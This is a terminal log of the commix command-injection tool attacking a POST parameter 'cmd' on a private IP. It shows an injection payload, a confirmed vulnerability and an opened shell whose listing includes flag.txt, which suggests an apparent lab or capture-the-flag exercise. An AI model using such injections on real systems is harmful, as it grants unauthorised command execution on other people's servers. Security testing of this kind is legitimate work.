 /home # python commix.py -u "http://192.168.50.3" --data="cmd=ls"
                                      __
   ___   ___     ___ ___     ___ ___ /\_\   __  _
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.8-dev#4
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>  </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
 \/____/\/___/  \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program.
[11:29:04] [info] Testing connection to the target URL.
[11:29:04] [info] Performing identification checks to the target URL.
[11:29:04] [info] Setting POST parameter 'cmd' for tests.
[11:29:04] [info] Heuristic (basic) tests shows that POST parameter 'cmd' might be injectable (possible OS: 'Unix-like'
).
[11:29:06] [info] Testing the (results-based) classic command injection technique.
[11:29:06] [info] POST parameter 'cmd' appears to be injectable via (results-based) classic command injection technique
.
|_ ls;echo GHFYCF$((84+69))$(echo GHFYCF)GHFYCF
POST parameter 'cmd' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] >
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > ls -la
total 24 drwxr-xr-x 2 root root 4096 Apr 2 10:35 . drwxr-xr-x 1 root root 4096 Feb 9 07:36 .. -rw-r--r-- 1 root root 10
24 Apr 2 10:35 .index.php.swp -rw-r--r-- 1 root root 305 Mar 31 13:54 Dockerfile -rw-r--r-- 1 root root 28 Mar 31 13:50
 flag.txt -rw-r--r-- 1 root root 354 Mar 28 18:05 index.php